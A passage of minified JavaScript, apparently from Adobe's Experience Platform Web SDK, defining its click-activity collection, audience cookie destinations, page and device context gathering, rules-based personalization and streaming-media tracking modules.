t;return"region"===e.role&&ua(e["aria-label"])&&(t=e["aria-label"]),t},Qs=function(e){var t;return e&&e.nodeName&&e.nodeName.match(Hs)&&(t=e.nodeName),t},Js=function(e){return!!e&&/^[a-z0-9]+:\/\//i.test(e)},Ws=function(e){return!(!e.href||"A"!==e.tagName&&"AREA"!==e.tagName||e.onclick&&e.protocol&&!(e.protocol.toLowerCase().indexOf("javascript")<0))},zs=function(e){return!!e&&!!e.onclick},Xs=function(e){if("INPUT"===e.tagName){var t=e.getAttribute("type");if("submit"===t)return!0;if("image"===t&&e.src)return!0}return!1},Ks=function(e){return"BUTTON"===e.tagName&&"submit"===e.type},Ys=function(e){var t=e.indexOf("?"),a=e.indexOf("#");return t>=0&&(t<a||a<0)?e.substring(0,t):a>=0?e.substring(0,a):e},$s=function(e,t,a){var r=!1;if(t)if(a&&a.download)r=!0;else if(e){var n=new RegExp(e),i=Ys(t).toLowerCase();r=n.test(i)}return r},Zs=function(e,t){var a=!1;if(t&&e.location.hostname){var r=e.location.hostname.toLowerCase();a=Ys(t).toLowerCase().indexOf(r)<0}return a},eo=function(e){var t=e.getContent();return void 0!==t.xdm&&void 0!==t.xdm.web&&void 0!==t.xdm.web.webPageDetails&&void 0!==t.xdm.web.webPageDetails.name},to=function(){var e={};return{getItem:function(t){return e[t]},setItem:function(t,a){e[t]=a},removeItem:function(t){delete e[t]}}},ao=Rs({window:window,getLinkName:function(e){var t=Ls(e.innerText||e.textContent),a=Bs(e);if(!t||a.includesUnsupportedNodes){var r=qs(a);(t=Ls(r.texts.join("")))||(t=r.alt||r.title||r.inputValue||r.imgSrc)}return t||""},getLinkRegion:function(e){for(var t,a=e.parentNode;a;){if(t=Ls(a.id||Gs(a)||Qs(a)))return t;a=a.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:function(e,t){var a=e.location,r=t.href||"";"string"!=typeof r&&(r="");var n=t.protocol,i=t.host;if(r&&!Js(r)){n||(n=a.protocol?a.protocol:""),n=n?"".concat(n,"//"):"",i||(i=a.host?a.host:"");var s="";if("/"!==r.substring(0,1)){var o=a.pathname.lastIndexOf("/");o=o<0?0:o,s=a.pathname.substring(0,o)}r="".concat(n).concat(i).concat(s,"/").concat(r)}return r},findClickableElement:function(e){for(var t=e;t;){if(Ws(t)||zs(t)||Xs(t)||Ks(t))return t;t=t.parentNode}return null},determineLinkType:function(e,t,a,r){var n="other";return ua(a)&&($s(t.downloadLinkQualifier,a,r)?n="download":Zs(e,a)&&(n="exit")),n}}),ro=function(e){if(!is){var t=ra(window)(e.orgId||""),a=to(),r=e.clickCollection.sessionStorageEnabled?t.session:a;is=xs({storage:r})}},no=function(e){var t=e.config,a=e.eventManager,r=e.handleError,n=e.logger,i=t.clickCollection;is||ro(t);var s=Is({config:t,logger:n,clickActivityStorage:is,getClickedElementProperties:ao}),o=Os({clickActivityStorage:is}),l=Ns({clickActivityStorage:is});return{lifecycle:{onComponentsRegistered:function(e){var t=e.lifecycle;Vs({eventManager:a,lifecycle:t,handleError:r})},onClick:function(e){var t=e.event,a=e.clickedElement;s({event:t,clickedElement:a})},onBeforeEvent:function(e){var t=e.event;eo(t)&&(i.eventGroupingEnabled&&o(t),l(t,n,is))}}}};no.namespace="ActivityCollector",no.configValidators=_s,no.buildOnInstanceConfiguredExtraParams=function(e){var t=e.config,a=e.logger;return is||ro(t),{getLinkDetails:function(e){return ao({clickActivityStorage:is,clickedElement:e,config:t,logger:a}).properties}}};var io=function(e){return"URL destination ".concat("succeeded",": ",e.spec.url)},so=function(e){var t=e.fireReferrerHideableImage,a=e.logger,r=e.cookieJar,n=e.isPageSsl?{sameSite:"none",secure:!0}:{},i=function(e){e.filter((function(e){return"cookie"===e.type})).forEach((function(e){var t=e.spec,a=t.name,i=t.value,s=t.domain,o=t.ttlDays;r.set(a,i||"",d({domain:s||"",expires:o||10},n))}))},s=function(e){var r=e.filter((function(e){return"url"===e.type}));return Promise.all(r.map((function(e){return t(e.spec).then((function(){a.info(io(e))})).catch((function(){}))}))).then(da)};return function(e){return i(e),s(e)}},oo=function(e){var t=e.processDestinations,a=function(e){var a=e.response.getPayloadsByType("activation:push");return t(a)},r=function(e){return{destinations:e.response.getPayloadsByType("activation:pull")}};return function(e){var t=e.response;return a({response:t}).then((function(){return r({response:t})}))}},lo=function(e){var t=e.logger,a=e.fireReferrerHideableImage,r=Ee.withConverter({write:function(e){return encodeURIComponent(e)}}),n=xe({logger:t,cookieJar:r}),i=so({fireReferrerHideableImage:a,logger:t,cookieJar:n,isPageSsl:"https:"===window.location.protocol});return{lifecycle:{onResponse:oo({processDestinations:i})},commands:{}}};lo.namespace="Audiences";var co=function(e){return function(t){var a={webPageDetails:{URL:e.location.href||e.location},webReferrer:{URL:e.document.referrer}};Oe(t,{web:a})}},uo=function(e){var t=e.screen.orientation;if(null==t||null==t.type)return null;var a=t.type.split("-");return 0===a.length||"portrait"!==a[0]&&"landscape"!==a[0]?null:a[0]},po=function(e){if(Ze(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null},go=function(e){return function(t){var a=e.screen,r=a.width,n=a.height,i={},s=ya(n);s>=0&&(i.screenHeight=s);var o=ya(r);o>=0&&(i.screenWidth=o);var l=uo(e)||po(e);l&&(i.screenOrientation=l),Object.keys(i).length>0&&Oe(t,{device:i})}},mo=function(e){return function(t){var a=e.document.documentElement,r=void 0===a?{}:a,n=r.clientWidth,i=r.clientHeight,s={type:"browser"},o=ya(n);o>=0&&(s.browserDetails={viewportWidth:o});var l=ya(i);l>=0&&(s.browserDetails=s.browserDetails||{},s.browserDetails.viewportHeight=l),Oe(t,{environment:s})}},bo=function(e){return function(t){var a=e(),r={},n=ya(a.getTimezoneOffset());void 0!==n&&(r.localTimezoneOffset=n),(void 0===n||Math.abs(n)<6e3)&&(r.localTime=Pa(a)),Oe(t,{placeContext:r})}},fo=function(e){return function(t){var a=e().toISOString();Oe(t,{timestamp:a})}},vo="https://ns.adobe.com/experience/alloy",ho=function(e){var t={name:vo,version:as,environment:"browser"};Oe(e,{implementationDetails:t})},Vo=function(e,t,a,r){var n=e.context.flatMap((function(e,r){return a[e]?[a[e]]:(t.warn("Invalid context[".concat(r,"]: '").concat(e,"' is not available.")),[])})).concat(r);return{namespace:"Context",lifecycle:{onBeforeEvent:function(e){var a=e.event,r={};return Promise.all(n.map((function(e){return Promise.resolve(e(r,t))}))).then((function(){return a.mergeXdm(r)}))}}}},yo=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]],_o=function(e){return void 0!==e.userAgentData},Po=function(e){return _o(e)?function(t,a){try{return e.userAgentData.getHighEntropyValues(yo.map((function(e){return e[0]}))).then((function(e){var a={};yo.forEach((function(t){var r=s(t,2),n=r[0],i=r[1];Object.prototype.hasOwnProperty.call(e,n)&&_(e[n])===i&&(a[n]=e[n])})),Oe(t,{environment:{browserDetails:{userAgentClientHints:a}}})}))}catch(e){return a.warn("Unable to collect user-agent client hints. ".concat(e.message)),da}}:da},ko=co(window),Co=go(window),So=mo(window),jo=bo((function(){return new Date})),Io=fo((function(){return new Date})),wo={web:ko,device:Co,environment:So,placeContext:jo},Do={highEntropyUserAgentHints:Po(navigator)},Eo=d(d({},wo),Do),To=[Io,ho],Oo=function(e){var t=e.config,a=e.logger;return Vo(t,a,Eo,To)};Oo.namespace="Context",Oo.configValidators=Lr({context:Tr(Mr()).default(Object.keys(wo))});var Ro="personalization:decisions",Ao=function(e){return null!==e&&"object"===_(e)&&Object.getPrototypeOf(e)===Object.prototype},xo=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return Object.keys(e).forEach((function(r){Ao(e[r])||Array.isArray(e[r])?xo(e[r],t,[].concat(b(a),[r])):t[[].concat(b(a),[r]).join(".")]=e[r]})),t},No=function(e){return Ao(e)?xo(e):e},Lo=function(e){var t=e.renderDecisions,a=e.decisionProvider,r=e.applyResponse,n=e.event,i=e.personalization,s=e.decisionContext,o=d(d({},No(n.getContent())),s);return function(e){var s=e.response;if(a.addPayloads(s.getPayloadsByType(Ro)),!n.hasQuery())return{propositions:[]};var l=a.evaluate(o);return r({renderDecisions:t,propositions:l,event:n,personalization:i})}},Mo={MATCHER:"matcher",GROUP:"group",HISTORICAL:"historical"},Fo={EQUALS:"eq",NOT_EQUALS:"ne",EXISTS:"ex",NOT_EXISTS:"nx",GREATER_THAN:"gt",GREATER_THAN_OR_EQUAL_TO:"ge",LESS_THAN:"lt",LESS_THAN_OR_EQUAL_TO:"le",CONTAINS:"co",NOT_CONTAINS:"nc",STARTS_WITH:"sw",ENDS_WITH:"ew"},Bo={AND:"and",OR:"or"},Uo={ANY:"any",ORDERED:"ordered"},qo=(p(p(p(p(p(p(p(p(p(p(ge={},Fo.EQUALS,E()),Fo.NOT_EQUALS,T()),Fo.EXISTS,O()),Fo.NOT_EXISTS,R()),Fo.GREATER_THAN,x()),Fo.GREATER_THAN_OR_EQUAL_TO,N()),Fo.LESS_THAN,L()),Fo.LESS_THAN_OR_EQUAL_TO,M()),Fo.CONTAINS,F()),Fo.NOT_CONTAINS,B()),p(p(ge,Fo.STARTS_WITH,U()),Fo.ENDS_WITH,q())),Ho=["iam.eventType","eventType","type"],Go=["iam.id","id"],Qo="https://ns.adobe.com/personalization/default-content-item",Jo="https://ns.adobe.com/personalization/dom-action",Wo="https://ns.adobe.com/personalization/html-content-item",zo="https://ns.adobe.com/personalization/json-content-item",Xo="https://ns.adobe.com/personalization/ruleset-item",Ko="https://ns.adobe.com/personalization/redirect-item",Yo="https://ns.adobe.com/personalization/message/in-app",$o="https://ns.adobe.com/personalization/message/content-card",Zo="decisioning.propositionDisplay",el="decisioning.propositionInteract",tl="decisioning.propositionTrigger",al="decisioning.propositionDismiss",rl="decisioning.propositionSuppressDisplay",nl=1,il=function(e,t){return function(a){var r=e.getItem(t);if(!r)return a;try{return JSON.parse(r)}catch(e){return a}}},sl=function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e){return e};return function(r){e.setItem(t,JSON.stringify(a(r)))}},ol=function(e){var t=new Date;return t.setDate(t.getDate()-e),t},ll=function(e){var t=e.scopeDetails,a=(void 0===t?{}:t).activity;return(void 0===a?{}:a).id},cl=function(){var e={};return{getItem:function(t){return t in e?e[t]:null},setItem:function(t,a){e[t]=a}}},ul=function(e){e.clear()},dl=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})._experience;return!(!e||"object"!==_(e))},pl=function(e){var t=e.scopeDetails;return(void 0===t?{}:t).decisionProvider},gl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return Array.isArray(e)?(e.forEach((function(e){Array.isArray(e)?t.push.apply(t,b(gl(e))):t.push(e)})),t):e},ml="text/html",bl="application/json",fl=function(e,t,a){return{schema:a.schema,data:a.data,id:a.id||e}},vl="schema",hl=p(p({},"cjmiam",(function(e,t,a){var r=a.html,n=a.mobileParameters;return{schema:Yo,data:{mobileParameters:n,webParameters:{},content:r,contentType:ml},id:e}})),vl,fl),Vl=function(){return function(e){var t=e.id,a=e.type,r=e.detail;return"function"==typeof hl[a]?hl[a](t,a,r):r}},yl=function(e){var t=e.schema,a=e.data;if(t===Xo)return!0;if(t!==zo)return!1;try{var r="string"==typeof a.content?JSON.parse(a.content):a.content;return r&&Object.prototype.hasOwnProperty.call(r,"version")&&Object.prototype.hasOwnProperty.call(r,"rules")}catch(e){return!1}},_l=function(e,t,a){var r,n=Vl(),i=ll(e),s=[],o=function(e){var t=e.data,a=void 0===t?{}:t,r=e.schema===Xo?a:a.content;r&&s.push(pe("string"==typeof r?JSON.parse(r):r))},l=function(r){var o=t.getEvent(Zo,i),l=o?o.firstTimestamp:void 0,c=gl(s.map((function(e){return e.execute(r)}))).map(n).map((function(e){var t=(a.recordQualified(i)||{}).firstTimestamp;return d(d({},e),{},{data:d(d({},e.data),{},{qualifiedDate:t,displayedDate:l})})}));return d(d({},e),{},{items:c})};return Array.isArray(e.items)&&e.items.filter(yl).forEach(o),{rank:(null==e||null===(r=e.scopeDetails)||void 0===r?void 0:r.rank)||1/0,evaluate:l,isEvaluable:s.length>0}},Pl={DISPLAY:"display",INTERACT:"interact",TRIGGER:"trigger",DISMISS:"dismiss",SUPPRESS:"suppressDisplay"},kl=p(p(p(p(p({},Zo,Pl.DISPLAY),el,Pl.INTERACT),tl,Pl.TRIGGER),al,Pl.DISMISS),rl,Pl.SUPPRESS),Cl=p(p(p(p(p({},Pl.DISPLAY,Zo),Pl.INTERACT,el),Pl.TRIGGER,tl),Pl.DISMISS,al),Pl.SUPPRESS,rl),Sl=function(e){return kl[e]},jl=function(e){return Cl[e]},Il=function(e){var t=e.eventRegistry;return{recordQualified:function(e){if(e)return t.addEvent({},Pl.TRIGGER,e)}}},wl=function(e){var t=e.eventRegistry,a={},r=Il({eventRegistry:t}),n=function(e){var n=ll(e);if(n){var i=_l(e,t,r);i.isEvaluable&&(a[n]=i)}},i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.values(a).sort((function(e,t){return e.rank-t.rank})).map((function(t){return t.evaluate(e)})).filter((function(e){return e.items.length>0}))};return{addPayload:n,addPayloads:function(e){e.forEach(n)},evaluate:i}},Dl=function(e){return function(t){var a=t.renderDecisions,r=void 0!==a&&a,n=t.propositions,i=void 0===n?[]:n,s=t.event,o=t.personalization;return e&&e.onDecision({renderDecisions:r,propositions:i,event:s,personalization:o}),{propositions:i}}},El="AJO",Tl="TGT",Ol="events",Rl=1e3,Al=30,xl=function(e){return"iam.".concat(e)},Nl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Rl,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Al;return function(a){var r={};return Object.keys(a).forEach((function(n){r[n]={},
Object.values(a[n]).filter((function(e){return new Date(e.firstTimestamp)>=ol(t)})).sort((function(e,t){return e.firstTimestamp-t.firstTimestamp})).slice(-1*e).forEach((function(e){r[n][e.event[xl("id")]]=e}))})),r}},Ll=function(e){var t,a,r,n=e.storage,i=n,s=function(e){t=il(i=e,Ol),a=sl(i,Ol,Nl(Rl,Al)),r=t({})};s(n);var o=function(e,t,n,i){if(t&&n){r[t]||(r[t]={});var s=r[t][n],o=s?s.count:0,l=(new Date).getTime(),c=s?s.firstTimestamp||s.timestamp:l;return r[t][n]={event:d(d({},e),{},p(p(p({},xl("id"),n),xl("eventType"),t),xl("action"),i)),firstTimestamp:c,timestamp:l,count:o+1},a(r),r[t][n]}};return{addExperienceEdgeEvent:function(e){var t=e.getContent().xdm,a=void 0===t?{}:t,r=a._experience;if(dl(a)){var n=r.decisioning,i=void 0===n?{}:n,s=i.propositionEventType,l=void 0===s?{}:s,c=i.propositionAction,u=void 0===c?{}:c,d=i.propositions,p=void 0===d?[]:d,g=Object.keys(l);if(0!==g.length){var m=function(e){return l[e]===nl},b=u.id;g.filter(m).forEach((function(e){p.forEach((function(t){pl(t)===El&&o({},e,ll(t),b)}))}))}}},addEvent:o,getEvent:function(e,t){if(r[e])return r[e][t]},toJSON:function(){return r},setStorage:s}},Ml=function(e){var t=e.eventRegistry,a=e.window,r=e.getBrowser,n=(new Date).getTime(),i=function(){return d({title:a.title,url:a.url},ma(a.url))},s=function(){return d({url:a.referrer},ma(a.referrer))},o=function(){var e=new Date,t=e.getTime();return{pageLoadTimestamp:n,currentTimestamp:t,currentDate:e.getDate(),"~state.com.adobe.module.lifecycle/lifecyclecontextdata.dayofweek":e.getDay()+1,"~state.com.adobe.module.lifecycle/lifecyclecontextdata.hourofday":e.getHours(),currentMinute:e.getMinutes(),currentMonth:e.getMonth(),currentYear:e.getFullYear(),pageVisitDuration:t-n,"~timestampu":t/1e3,"~timestampz":e.toISOString()}},l=function(){return{height:a.height,width:a.width,scrollY:a.scrollY,scrollX:a.scrollX}},c={browser:function(){return{name:r()}}(),page:i(),referringPage:s()},u=function(){return d(d(d({},c),o()),{},{window:l(),"~sdkver":as})},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=d(d({},u()),e);return d(d({},No(a)),{},{events:t.toJSON()})};return{getContext:p}},Fl=function(){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return t},Bl=function(){return!0},Ul=function(){var e=Fl,t=Bl,a=0,r={},n=function(e){return function(){delete r[e]}},i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return"function"!=typeof e?function(){}:(r[a+=1]={callback:e,params:t},{id:a,unsubscribe:n(a)})},s=function(){for(var a=arguments.length,n=new Array(a),i=0;i<a;i++)n[i]=arguments[i];Object.values(r).forEach((function(a){var r=a.callback,i=a.params,s=e.apply(void 0,[i].concat(n));t.apply(void 0,[i].concat(b(s)))&&r.apply(void 0,b(s))}))},o=function(a){if(a&&r[a]){for(var n=r[a],i=n.callback,s=n.params,o=arguments.length,l=new Array(o>1?o-1:0),c=1;c<o;c++)l[c-1]=arguments[c];var u=e.apply(void 0,[s].concat(l));t.apply(void 0,[s].concat(b(u)))&&i.apply(void 0,b(u))}};return{add:i,emit:s,emitOne:o,hasSubscriptions:function(){return Object.keys(r).length>0},setEmissionPreprocessor:function(t){"function"==typeof t&&(e=t)},setEmissionCondition:function(e){"function"==typeof e&&(t=e)}}},ql=function(e){var t=e.options;return Lr({surfaces:Tr(Mr()).uniqueItems(),schemas:Tr(Mr()).uniqueItems(),callback:Rr().required()}).noUnknownFields()(t)},Hl=function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}},Gl=function(e){var t=e.collect,a=function(){},r=new Set,n=function(e){return[Pl.INTERACT,Pl.DISMISS].includes(e)},i=function(e,t,a){var i=[e,t].join("-"),s=!a.has(i)&&(n(e)||!r.has(i));return a.add(i),r.add(i),s},s=function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(!(a instanceof Array))return Promise.resolve();if(!Object.values(Pl).includes(e))return Promise.resolve();var r=[],n=new Set;return a.forEach((function(t){var a=Hl(t);i(e,a.id,n)&&r.push(a)})),r.length>0?t({decisionsMeta:r,eventType:jl(e),documentMayUnload:!0}):Promise.resolve()},o=Ul(),l=function(e,t){var a=e.surfacesFilter,r=e.schemasFilter;return[{propositions:t.filter((function(e){return!a||a.includes(e.scope)})).map((function(e){var t=e.items,a=void 0===t?[]:t;return d(d({},e),{},{items:a.filter((function(e){return!r||r.includes(e.schema)}))})})).filter((function(e){return e.items.length>0}))},s]};o.setEmissionPreprocessor(l);var c=function(e){var t=e.surfaces,r=e.schemas,n=e.callback,i=o.add(n,{surfacesFilter:t instanceof Array?t:void 0,schemasFilter:r instanceof Array?r:void 0}),s=i.id,l=i.unsubscribe;return a(s),Promise.resolve({unsubscribe:l})};return{refresh:function(e){(a=function(t){t?o.emitOne(t,e):o.emit(e)})()},command:{optionsValidator:function(e){return ql({options:e})},run:c}}},Ql={TYPE:"~type",SOURCE:"~source"},Jl={LIFECYCLE:"com.adobe.eventType.lifecycle",TRACK:"com.adobe.eventType.generic.track",EDGE:"com.adobe.eventType.edge",RULES_ENGINE:"com.adobe.eventType.rulesEngine"},Wl={LAUNCH:"com.adobe.eventSource.applicationLaunch",REQUEST:"com.adobe.eventSource.requestContent"},zl=function(e){var t=e.options;return Lr({renderDecisions:Or(),personalization:Lr({decisionContext:Lr({})})}).noUnknownFields()(t)},Xl=function(e){var t=e.contextProvider,a=e.decisionProvider;return{optionsValidator:function(e){return zl({options:e})},run:function(e){var r=e.renderDecisions,n=e.decisionContext;return(0,e.applyResponse)({renderDecisions:r,propositions:a.evaluate(t.getContext(n))})}}},Kl=function(e){var t=e.eventManager,a=e.mergeDecisionsMeta;return function(e){var r=e.decisionsMeta,n=void 0===r?[]:r,i=e.propositionAction,s=e.documentMayUnload,o=void 0!==s&&s,l=e.eventType,c=void 0===l?Zo:l,u=e.propositionEventTypes,d=void 0===u?[Sl(c)]:u,p=e.viewName,g=t.createEvent(),m={eventType:c};return p&&(m.web={webPageDetails:{viewName:p}}),et(n)&&a(g,n,d,i),g.mergeXdm(m),o&&g.documentMayUnload(),t.sendEvent(g)}},Yl=function(e,t,a,r){if(0!==t.length){var n={};a.forEach((function(e){n[e]=nl}));var i={_experience:{decisioning:{propositions:t,propositionEventType:n}}};r&&(i._experience.decisioning.propositionAction=r),e.mergeXdm(i)}},$l=function(e,t){e.mergeQuery({personalization:d({},t)})},Zl=function(e){var t=e.config,a=e.eventManager,r=e.createNamespacedStorage,n=e.consent,i=e.getBrowser,s=t.orgId,o=t.personalizationStorageEnabled,l=Kl({eventManager:a,mergeDecisionsMeta:Yl}),c=r("".concat(Lt(s),".decisioning."));o||ul(c.persistent);var u,g=Ll({storage:cl()}),m=wl({eventRegistry:g}),b=Ml({eventRegistry:g,window:window,getBrowser:i}),f=Xl({contextProvider:b,decisionProvider:m}),v=Gl({collect:l});return{lifecycle:{onDecision:function(e){var t=e.propositions;v.refresh(t)},onComponentsRegistered:function(e){u=Dl(e.lifecycle),o&&n.awaitConsent().then((function(){g.setStorage(c.persistent)})).catch((function(){c&&ul(c.persistent)}))},onBeforeEvent:function(e){var t=e.event,a=e.renderDecisions,r=e.personalization,n=void 0===r?{}:r,i=e.onResponse,s=void 0===i?da:i,o=n.decisionContext,l=void 0===o?{}:o;s(Lo({renderDecisions:a,decisionProvider:m,applyResponse:u,event:t,personalization:n,decisionContext:b.getContext(d(p(p({},Ql.TYPE,Jl.EDGE),Ql.SOURCE,Wl.REQUEST),l))}))},onBeforeRequest:function(e){var t=e.request.getPayload().toJSON().events,a=void 0===t?[]:t;0!==a.length&&a.forEach((function(e){return g.addExperienceEdgeEvent(e)}))}},commands:{evaluateRulesets:{run:function(e){var t=e.renderDecisions,a=e.personalization,r=(void 0===a?{}:a).decisionContext,n=void 0===r?{}:r;return f.run({renderDecisions:t,decisionContext:d(p(p({},Ql.TYPE,Jl.RULES_ENGINE),Ql.SOURCE,Wl.REQUEST),n),applyResponse:u})},optionsValidator:f.optionsValidator},subscribeRulesetItems:v.command}}};Zl.namespace="RulesEngine",Zl.configValidators=Lr({personalizationStorageEnabled:Or().default(!1)});var ec=t.createEventMergeId=function(){return{eventMergeId:w()}},tc=function(e){return{commands:{createEventMergeId:{run:e.createEventMergeId}}}},ac=function(){return tc({createEventMergeId:ec})};ac.namespace="EventMerge";var rc={PAUSE:"media.pauseStart",PLAY:"media.play",BUFFER_START:"media.bufferStart",AD_START:"media.adStart",Ad_BREAK_START:"media.adBreakStart",SESSION_END:"media.sessionEnd",SESSION_START:"media.sessionStart",SESSION_COMPLETE:"media.sessionComplete",PING:"media.ping",AD_BREAK_COMPLETE:"media.adBreakComplete",AD_COMPLETE:"media.adComplete",AD_SKIP:"media.adSkip",BITRATE_CHANGE:"media.bitrateChange",CHAPTER_COMPLETE:"media.chapterComplete",CHAPTER_SKIP:"media.chapterSkip",CHAPTER_START:"media.chapterStart",ERROR:"media.error",STATES_UPDATE:"media.statesUpdate"},nc=function(e){var t=e.mediaRequestPayload,a=e.action;return Ln({payload:t,edgeSubPath:"/va",getAction:function(){return a},getUseSendBeacon:function(){return!1}})},ic=function(e){var t=e.config,a=e.eventManager,r=e.consent,n=e.sendEdgeNetworkRequest,i=e.setTimestamp;return{createMediaEvent:function(e){var r=e.options,n=a.createEvent(),s=r.xdm;if(i(s),n.setUserXdm(s),s.eventType===rc.AD_START){var o=r.xdm.mediaCollection.advertisingDetails;n.mergeXdm({mediaCollection:{advertisingDetails:{playerName:o.playerName||t.streamingMedia.playerName}}})}return n},createMediaSession:function(e){var r=t.streamingMedia,n=r.playerName,i=r.channel,s=r.appVersion,o=a.createEvent(),l=e.xdm.mediaCollection.sessionDetails;return o.setUserXdm(e.xdm),o.mergeXdm({eventType:rc.SESSION_START,mediaCollection:{sessionDetails:{playerName:l.playerName||n,channel:l.channel||i,appVersion:l.appVersion||s}}}),o},augmentMediaEvent:function(e){var t=e.event,a=e.playerId,r=e.getPlayerDetails,n=e.sessionID;if(!a||!r)return t;var i=r({playerId:a}),s=i.playhead,o=i.qoeDataDetails;return t.mergeXdm({mediaCollection:{playhead:ya(s),qoeDataDetails:o,sessionID:n}}),t},trackMediaSession:function(e){var t=e.event,r={mediaOptions:e.mediaOptions,edgeConfigOverrides:e.edgeConfigOverrides};return a.sendEvent(t,r)},trackMediaEvent:function(e){var t=e.event,a=e.action,i=Un(),s=nc({mediaRequestPayload:i,action:a});return i.addEvent(t),t.finalize(),r.awaitConsent().then((function(){return n({request:s}).then((function(){return{}}))}))}}},sc={MAIN:"main",AD:"ad",COMPLETED:"completed"},oc=function(){var e;return{getSession:function(t){return e[t]||{}},storeSession:function(t){var a=t.playerId,r=t.sessionDetails;void 0===e&&(e={}),e[a]=r},stopPing:function(t){var a=t.playerId,r=e[a];r&&(clearTimeout(r.pingId),r.pingId=null,r.playbackState=sc.COMPLETED)},savePing:function(t){var a=t.playerId,r=t.pingId,n=t.playbackState;e[a]&&(e[a].pingId&&clearTimeout(e[a].pingId),e[a].pingId=r,e[a].playbackState=n)}}},lc=function(e,t){return e===rc.AD_START||e===rc.Ad_BREAK_START||e===rc.AD_SKIP||e===rc.AD_COMPLETE?"ad":e===rc.AD_BREAK_COMPLETE||e===rc.CHAPTER_COMPLETE||e===rc.CHAPTER_START||e===rc.CHAPTER_SKIP||e===rc.SESSION_START?"main":e===rc.SESSION_END||e===rc.SESSION_COMPLETE?"completed":t},cc=function(e){var t=e.mediaEventManager,a=e.mediaSessionCacheManager,r=e.config,n=function(e){var i=t.createMediaEvent({options:e}),s=e.playerId,o=e.xdm.eventType,l=o.split(".")[1],c=a.getSession(s),u=c.getPlayerDetails,d=c.sessionPromise,p=c.playbackState;return d.then((function(e){return e.sessionId?(t.augmentMediaEvent({event:i,eventType:o,playerId:s,getPlayerDetails:u,sessionID:e.sessionId}),t.trackMediaEvent({event:i,action:l}).then((function(){if(s)if(o===rc.SESSION_COMPLETE||o===rc.SESSION_END)a.stopPing({playerId:s});else{var e=lc(o,p);if("completed"===e)return;var t="ad"===e?r.streamingMedia.adPingInterval:r.streamingMedia.mainPingInterval,i=setTimeout((function(){var e={playerId:s,xdm:{eventType:rc.PING}};n(e)}),1e3*t);a.savePing({playerId:s,pingId:i,playbackState:e})}}))):Promise.reject(new Error("Failed to trigger media event: ".concat(o,". Session ID is not available for playerId: ").concat(s,".")))}))};return function(e){return n(e)}},uc=function(e){var t=e.config,a=e.mediaEventManager,r=e.mediaSessionCacheManager,n=e.legacy,i=void 0!==n&&n;return function(e){if(!t.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));var n=e.playerId,s=e.getPlayerDetails,o=e.edgeConfigOverrides,l=a.createMediaSession(e);a.augmentMediaEvent({event:l,playerId:n,getPlayerDetails:s});var c=a.trackMediaSession({event:l,mediaOptions:{playerId:n,getPlayerDetails:s,legacy:i},edgeConfigOverrides:o});return r.storeSession({playerId:n,sessionDetails:{sessionPromise:c,getPlayerDetails:s,playbackState:sc.MAIN}}),c}},dc=function(e){return!ca(e)||!e.trim()},pc=function(e){var t=e.mediaSessionCacheManager,a=e.config,r=e.trackMediaEvent;return function(e){var n=e.response,i=e.playerId,s=e.getPlayerDetails,o=n.getPayloadsByType("media-analytics:new-session");if(et(o)){var l=o[0].sessionId;if(dc(l))return{};if(!i||!s)return{sessionId:l};var c=setTimeout((function(){r({playerId:i,xdm:{eventType:rc.PING}})}),1e3*a.streamingMedia.mainPingInterval);return t.savePing({playerId:i,pingId:c,playbackState:sc.MAIN}),{sessionId:l}}return{}}},gc={Video:"video",Audio:"audio"},mc={VOD:"vod",Live:"live",Linear:"linear",Podcast:"podcast",Audiobook:"audiobook",AOD:"aod"},bc={FullScreen:"fullScreen",ClosedCaption:"closedCaptioning",Mute:"mute",PictureInPicture:"pictureInPicture",InFocus:"inFocus"},fc={AdBreakStart:"adBreakStart",AdBreakComplete:"adBreakComplete",AdStart:"adStart",AdComplete:"adComplete",AdSkip:"adSkip",ChapterStart:"chapterStart",ChapterComplete:"chapterComplete",ChapterSkip:"chapterSkip",SeekStart:"seekStart",SeekComplete:"seekComplete",BufferStart:"bufferStart",BufferComplete:"bufferComplete",BitrateChange:"bitrateChange",StateStart:"stateStart",StateEnd:"stateEnd"},vc={SessionStart:"sessionStart",SessionEnd:"sessionEnd",SessionComplete:"sessionComplete",Play:"play",Pause:"pauseStart",Error:"error",StateUpdate:"statesUpdate"},hc={MediaResumed:"media.resumed",GranularAdTracking:"media.granularadtracking"},Vc={Show:"a.media.show",Season:"a.media.season",Episode:"a.media.episode",AssetId:"a.media.asset",Genre:"a.media.genre",FirstAirDate:"a.media.airDate",FirstDigitalDate:"a.media.digitalDate",Rating:"a.media.rating",Originator:"a.media.originator",Network:"a.media.network",ShowType:"a.media.type",AdLoad:"a.media.adLoad",MVPD:"a.media.pass.mvpd",Authorized:"a.media.pass.auth",DayPart:"a.media.dayPart",Feed:"a.media.feed",StreamFormat:"a.media.format"},yc={Artist:"a.media.artist",Album:"a.media.album",Label:"a.media.label",Author:"a.media.author",Station:"a.media.station",Publisher:"a.media.publisher"},_c={Advertiser:"a.media.ad.advertiser",CampaignId:"a.media.ad.campaign",CreativeId:"a.media.ad.creative",PlacementId:"a.media.ad.placement",SiteId:"a.media.ad.site",CreativeUrl:"a.media.ad.creativeURL"},Pc=function(e){var t=e.trackMediaEvent,a=e.trackMediaSession,r=e.mediaResponseHandler,n=e.logger,i=e.createMediaHelper,s=e.createGetInstance,o=e.config;return{lifecycle:{onBeforeEvent:function(e){var 